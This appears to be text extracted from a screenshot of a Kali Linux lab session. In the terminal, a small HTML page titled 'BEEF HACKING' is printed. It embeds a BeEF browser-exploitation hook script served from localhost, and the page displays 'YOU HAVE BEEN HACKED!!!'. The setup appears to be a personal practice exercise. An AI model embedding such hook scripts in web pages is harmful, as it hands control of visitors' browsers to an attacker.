 file:///home/kali/Downloads/index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Google
YOU HAVE BEEN HACKED!!!
moi miten menee muuten?
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × root@kali: /home/kali × kali@kali: ~/Downloads ×
└─$
┌──(kali㉿kali)-[~/Downloads]
└─$ cat index.html
<html>
<head>
<title>BEEF HACKING</title>
<script src="http://127.0.0.1:3000/hook.js"></script>
</head>
<body>
<h1>YOU HAVE BEEN HACKED!!!</h1>
<h2>moi miten menee muuten?</h2>
</body>
</html>
┌──(kali㉿kali)-[~/Downloads]
└─$